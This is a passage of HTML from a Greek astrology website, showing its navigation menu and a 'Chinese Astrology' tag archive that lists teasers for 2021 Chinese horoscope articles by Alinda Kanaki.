<li id="menu-item-16909" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/2026-horoscope-annual-predictions/">  <span class="menu-label" style="" >2026 Horoscope – Annual Predictions</span></a>
</ul>  

<div class="mega-menu-content">
</div><li id="menu-item-934" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/">  <span class="menu-label" style="" >Αστρολογία</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-4688" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1/astrologika-arthra/">  <span class="menu-label" style="" >Αστρολογικά άρθρα</span></a>
<li id="menu-item-939" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%89%cf%81%ce%bf%cf%83%ce%ba/ekleipseis/">  <span class="menu-label" style="" >Εκλείψεις</span></a>
<li id="menu-item-940" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%89%cf%81%ce%bf%cf%83%ce%ba/hliostasia-ishmeries/">  <span class="menu-label" style="" >Ηλιοστάσια &#8211; Ισημερίες</span></a>
<li id="menu-item-944" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%89%cf%81%ce%bf%cf%83%ce%ba/proaiwnia-gnwsh-2/">  <span class="menu-label" style="" >Προαιώνια γνώση</span></a>
<li id="menu-item-943" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%ba%ce%bf%cf%83%ce%bc%ce%b9%ce%ba%ce%ae-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/pagkosmia-astrologia/">  <span class="menu-label" style="" >Παγκόσμια αστρολογία</span></a>
<li id="menu-item-941" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%89%cf%81%ce%bf%cf%83%ce%ba/istoria-ths-astrologias/">  <span class="menu-label" style="" >Ιστορία της αστρολογίας</span></a>
<li id="menu-item-3111" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%89%cf%81%ce%bf%cf%83%ce%ba/a%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%b9%ce%ba%ce%ac-%ce%bc%ce%b1%ce%b8%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">  <span class="menu-label" style="" >Aστρολογικά μαθήματα</span></a>
<li id="menu-item-6896" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1-%cf%80%cf%81%ce%bf%ce%b2%ce%bb%ce%ad%cf%88%ce%b5%ce%b9%cf%82-%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1-%cf%89%cf%81%ce%bf%cf%83%ce%ba/a%cf%81%cf%87%ce%b1%ce%af%ce%bf%ce%b9-%ce%ad%ce%bb%ce%bb%ce%b7%ce%bd%ce%b5%cf%82-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%bf%ce%b9/">  <span class="menu-label" style="" >Aρχαίοι Έλληνες Αστρονόμοι</span></a>
</ul>  

<div class="mega-menu-content">
</div><li id="menu-item-928" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">  <span class="menu-label" style="" >Ωροσκόπια</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-2357" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://alindakanaki.gr/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">  <span class="menu-label" style="" >Κινέζικο Ωροσκόπιο</span></a>
<li id="menu-item-901" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/selhniako-wroskopio/">  <span class="menu-label" style="" >Σεληνιακό ωροσκόπιο</span></a>
<li id="menu-item-899" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/wroskopio-loyloydiwn/">  <span class="menu-label" style="" >Ωροσκόπιο λουλουδιών</span></a>
<li id="menu-item-900" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1/celebrities/wroskopia-celebrities/">  <span class="menu-label" style="" >Ωροσκόπια Celebrities</span></a>
</ul>  

<div class="mega-menu-content">
</div><li id="menu-item-903" class=" menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/category/%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1/">  <span class="menu-label" style="" >Ζώδια</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-906" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1/zwdia-kai-sex/">  <span class="menu-label" style="" >Το Ζώδιο του μήνα</span></a>
<li id="menu-item-905" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%ce%b6%cf%8e%ce%b4%ce%b9%ce%b1/zwdia-pet/">  <span class="menu-label" style="" >Ζώδια &#8211; Pet</span></a>
<li id="menu-item-908" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/kouzina-twn-astrwn/">  <span class="menu-label" style="" >Κουζίνα των άστρων</span></a>
<li id="menu-item-907" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/xarakthristika-zwdiwn-magikes-dynameis/">  <span class="menu-label" style="" >Χαρακτηριστικά ζωδίων</span></a>
</ul>  

<div class="mega-menu-content">
</div><li id="menu-item-930" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/%ce%bc%ce%b1%ce%bd%cf%84%ce%b5%ce%af%ce%b1-%cf%84%ce%b1%cf%81%cf%8e/">  <span class="menu-label" style="" >Αριθμολογία</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-957" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/kafemanteia/">  <span class="menu-label" style="" >Καφεμαντεία</span></a>
<li id="menu-item-958" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/xeiromanteia/">  <span class="menu-label" style="" >Χειρομαντεία</span></a>
</ul>  

<div class="mega-menu-content">
</div><li id="menu-item-931" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5%cf%84%ce%b1%cf%86%cf%85%cf%83%ce%b9%ce%ba%ce%ae/">  <span class="menu-label" style="" >Εσωτερισμός/Μεταφυσική</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-947" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/mantala-yantras/">  <span class="menu-label" style="" >Mantala &#8211; Yantras</span></a>
<li id="menu-item-938" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/ekkremes/">  <span class="menu-label" style="" >Εκκρεμές</span></a>
<li id="menu-item-948" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/aravikh-apokryfologia-mystikismos/">  <span class="menu-label" style="" >Αραβική αποκρυφολογία &#8211; Μυστικισμός</span></a>
<li id="menu-item-949" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/energeiaka-loutra/">  <span class="menu-label" style="" >Ενεργειακά λουτρά</span></a>
<li id="menu-item-950" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/keria-kai-metafysikh/">  <span class="menu-label" style="" >Κεριά και μεταφυσική</span></a>
<li id="menu-item-951" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/karma/">  <span class="menu-label" style="" >Κάρμα</span></a>
<li id="menu-item-952" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/proseuxes/">  <span class="menu-label" style="" >Προσευχές -Ψαλμοί του Δαυίδ</span></a>
<li id="menu-item-953" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/enaliaktikes-therapeies/">  <span class="menu-label" style="" >Εναλλακτικές θεραπείες</span></a>
<li id="menu-item-954" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/teletourgika/">  <span class="menu-label" style="" >Τελετουργικά</span></a>
<li id="menu-item-955" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/eswterismos-metafysikh/fylaxta-talisman-chakras/">  <span class="menu-label" style="" >Φυλαχτά &#8211; Τάλισμαν &#8211; Chakras</span></a>
<li id="menu-item-956" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth-  " ><a href="https://alindakanaki.gr/category/xrwmatotherapeia/">  <span class="menu-label" style="" >Χρωματοθεραπεία</span></a>
</ul>  

<div class="mega-menu-content">
</div><li id="menu-item-3059" class=" menu-item menu-item-type-taxonomy menu-item-object-category bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/category/%ce%b4%ce%b9%ce%ac%cf%86%ce%bf%cf%81%ce%b1/arthra-synergatwn/">  <span class="menu-label" style="" >Άρθρα συνεργατών</span></a>

<div class="mega-menu-content">
</div><li id="menu-item-927" class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_menu_item " ><a href="https://alindakanaki.gr/%ce%b1%ce%bb%ce%af%ce%bd%cf%84%ce%b1-%ce%ba%ce%b1%ce%bd%ce%ac%ce%ba%ce%b7/">  <span class="menu-label" style="" >Αλίντα Κανάκη</span></a>

<ul class="bd_none sub-menu">
<li id="menu-item-6777" class=" menu-item menu-item-type-custom menu-item-object-custom bd_depth-  " ><a href="https://alindakanaki.gr/%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%ac%cf%84%ce%b5%cf%82/">  <span class="menu-label" style="" >Συνεργάτες</span></a>
<li id="menu-item-3420" class=" menu-item menu-item-type-post_type menu-item-object-page bd_depth-  " ><a href="https://alindakanaki.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1-%ce%bc%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%cf%8c%ce%b3%ce%bf-%ce%b1%ce%bb%ce%af%ce%bd%cf%84%ce%b1-%ce%ba/">  <span class="menu-label" style="" >Επικοινωνία με την αστρολόγο Αλίντα Κανάκη</span></a>
</ul>  

<div class="mega-menu-content">
</div><li id="menu-item-13238" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item menu-item--parent bd_depth- bd_mega_menu mega-columns-2 " ><a href="#"> <i class="fa fa fa-shopping-cart"></i> <span class="menu-label" style="" >Shop Now</span></a>
<div class='bd_mega sub-menu'>

<ul class="bd_mega sub-menu">
<li id="menu-item-13241" class=" menu-item menu-item-type-custom menu-item-object-custom bd_depth-  " ><a href="https://www.alindakanaki-shop.gr/">  <span class="menu-label" style="" >Alinda Kanaki Shop</span></a>
<li id="menu-item-13242" class=" menu-item menu-item-type-custom menu-item-object-custom bd_depth-  " ><a href="https://www.wholesale-alindakanaki.com/">  <span class="menu-label" style="" >Whole Sales</span></a>
</ul>  

<div class="mega-menu-content">
</div></div>
				</ul>
			</div>

            <div class="nav-right-area">
			
							<div class="bdaia-nav-search">
					<span class="bdaia-ns-btn bdaia-io bdaia-io-search"></span>
					<div class="bdaia-ns-wrap">
						<div class="bdaia-ns-content">
							<div class="bdaia-ns-inner">
								<form method="get" id="searchform" action="https://alindakanaki.gr/">
									<input type="text" class="bbd-search-field search-live" id="s" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
									<button type="submit" class="bbd-search-btn"><span class="bdaia-io bdaia-io-search"></span></button>
								</form>
							</div>
						</div>
					</div>
				</div>
			
			
			
			
            </div>

			
			<div class="cfix"></div>
		</div>
	</div>
</nav>
<div class="cfix"></div>

</div>



				
                

								
                
                
																				<div class="bdMain">	<div class="bdaia-home-container">
		<div class="bd-container">
			<div class="bd-main">
									<div class="bdaia-template-head">
						<a class="rss-cat-icon rss-icon tooltip-s" title="Feed Subscription"  href="https://alindakanaki.gr/tag/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%b7-%ce%b1%cf%83%cf%84%cf%81%ce%bf%ce%bb%ce%bf%ce%b3%ce%af%ce%b1/feed/"><span class="bdaia-io bdaia-io-rss"></span></a>
						<div class="bdaia-th-container">
							<div class="bdaia-crumb-container"><span><a class="crumbs-home" href="https://alindakanaki.gr">Αρχική</a></span> <span class="delimiter"><span class="bdaia-io bdaia-io-angle-double-right"></span></span> <span class="current">Tag Archives: Κινέζικη Αστρολογία</span></div><div class="bdayh-clearfix"></div><!-- END breadcrumbs. -->							<h4 class="block-title"><span>Tag Archives: Κινέζικη Αστρολογία</span></h4>
													</div>
					</div><!--/END Head/-->
												<div class="cfix"></div>
				<div class="bdaia-block-wrap bdaia-block-nt">
					        <div class="bdaia-blocks bdaia-block6">
            <div class="bdaia-blocks-container">
				<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
										<a href="https://alindakanaki.gr/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf-2021-%cf%84%ce%bf-%ce%ad%cf%84%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb/"><img width="850" height="491" src="https://alindakanaki.gr/wp-content/uploads/2023/03/Κινέζικο-ωροσκόπιο-2021-01-1240x540-1-850x491.jpg" class="attachment-bdaia-large size-bdaia-large wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
					</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-151" href="https://alindakanaki.gr/category/kineziko-wroskopio/">Κινέζικο ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf-2021-%cf%84%ce%bf-%ce%ad%cf%84%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb/"><span>Κινέζικο ωροσκόπιο 2021 || Το έτος του μεταλλικού Βουβαλιού ||</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Ένα έτος σκληρής δουλειάς και αποφασιστικής δράσης Η κινέζικη πρωτοχρονιά πέφτει για το 2021 στις 12 Φεβρουαρίου, εισάγοντας μας στο έτος του λευκού μεταλλικού Βουβαλιού, ένα έτος που θα εκπνεύσει στις 30 Ιανουαρίου 2022. Το μεταλλικό στοιχείο του 2021 είναι της ενέργειας Yin και παίρνει την σκυτάλη από το μεταλλικό ποντίκι, που άνοιξε ένα νέο 12ετή κύκλο το 2020.   &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf-2021-%cf%84%ce%bf-%ce%ad%cf%84%ce%bf%cf%82-%cf%84%ce%bf%cf%85-%ce%bc%ce%b5%cf%84%ce%b1%ce%bb/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-370" href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Κινέζικο Ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%cf%8c%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Ποντικός 2021 – Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Το 2020 ήταν η χρονιά σας. Το 2021 θα είναι σύμφωνα με το κινέζικο ωροσκόπιο ένα έτος γεμάτο προκλήσεις και ευκαιρίες. Οι προβλέψεις προϊδεάζουν για μια υπέροχη χρονιά για το ζώδιο σας, ειδικά κατά το δεύτερο μισό της, που θα ξεκινήσουν και θα εξελιχθούν  κάποια θαυμάσια γεγονότα.  Τα αστέρια λάμπουν από πάνω σας τη χρονιά αυτή, και για τον λόγο &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%cf%80%ce%bf%ce%bd%cf%84%ce%b9%ce%ba%cf%8c%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-151" href="https://alindakanaki.gr/category/kineziko-wroskopio/">Κινέζικο ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%ce%b2%ce%bf%cf%85%ce%b2%ce%ac%ce%bb%ce%b9-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Βουβάλι 2021 – Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Μπορεί να είναι η χρονιά του Βουβαλιού το 2021, η δική σας δηλαδή χρονιά, αλλά δεν θα είναι στρωμένη με ροδοπέταλα. Θα είναι μια χρονιά με προκλήσεις, που θα πρέπει να τις λάβετε σοβαρά υπόψη σας. Μέσα στο 2021 αναμένεται να χάσετε κάποια χρήματα από κακές επενδύσεις που έχετε κάνει στο παρελθόν.  Θα υπάρξουν αλλαγές στην ζωής, που μπορεί να &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%ce%b2%ce%bf%cf%85%ce%b2%ce%ac%ce%bb%ce%b9-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-151" href="https://alindakanaki.gr/category/kineziko-wroskopio/">Κινέζικο ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%cf%84%ce%af%ce%b3%cf%81%ce%b7%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Τίγρης 2021 – Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
                <div class="bdaia-post-cat-list">in&nbsp;: &nbsp;<a href="https://alindakanaki.gr/category/kineziko-wroskopio/" rel="category tag">Κινέζικο ωροσκόπιο</a>, <a href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/" rel="category tag">Κινέζικο Ωροσκόπιο</a></div>
								            </footer>
			<p class="block-exb">Ο Τίγρης είναι το τρίτο στη σειρά ζώδιο της κινέζικης αστρολογίας. Το ωροσκόπιο του νέου κινέζικου έτους προλέγει για το ζώδιο σας, ότι θα έχει να αντιμετωπίσει αφενός πολλές προκλήσεις, αφετέρου όμως θα έχει στο τέλος ένα θετικό πρόσημο. Θα έχετε τρία τυχερά κινέζικα αστέρια να λάμπουν από επάνω σας, που θα σας χαρίσουν ενέργεια και θετική στάση στην ζωή. &hellip;</p>
			<div class="bd-more-btn"><a href="https://alindakanaki.gr/%cf%84%ce%af%ce%b3%cf%81%ce%b7%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Περισσότερα<span class="bdaia-io bdaia-io-chevron_right"></span></a></div>
		</div>
	</article>
</div>
<div class="block-article bdaiaFadeIn">
	<article >
		<div class="block-article-img-container">
								</div>
		<div class="block-article-content-wrapper">
			<header>
				<div class="block-info-cat">
					<a class="bd-cat-link bd-cat-370" href="https://alindakanaki.gr/category/%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/">Κινέζικο Ωροσκόπιο</a>
				</div>
				<h2 class="entry-title"><a href="https://alindakanaki.gr/%ce%bb%ce%b1%ce%b3%cf%8c%cf%82-2021-%ce%ba%ce%b9%ce%bd%ce%ad%ce%b6%ce%b9%ce%ba%ce%bf-%cf%89%cf%81%ce%bf%cf%83%ce%ba%cf%8c%cf%80%ce%b9%ce%bf/"><span>Λαγός 2021 – Κινέζικο Ωροσκόπιο</span></a></h2>
			</header>
            <footer>
				                <div class="bdaia-post-author-name">
					Από&nbsp;<a href="https://alindakanaki.gr/author/alinda-kanaki/" title="Άρθρα του/της Αλίντα Κανάκη" rel="author">Αλίντα Κανάκη</a>					                </div>
                <div class="bdaia-post-date"><span class="bdayh-date">27 Σεπτεμβρίου 2020</span></div>
